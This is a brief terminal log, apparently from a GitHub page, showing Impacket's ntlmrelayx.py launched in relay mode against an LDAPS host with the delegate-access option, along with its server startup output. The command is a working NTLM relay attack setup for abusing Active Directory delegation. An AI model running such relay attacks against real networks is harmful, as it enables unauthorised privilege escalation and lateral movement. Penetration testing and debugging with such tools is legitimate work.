 → examples git:(master) ✗
→ examples git:(master) ✗ python3 ntlmrelayx.py -t ldaps://ws01 --delegate-a
ccess -smb2support
Impacket v0.9.23 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections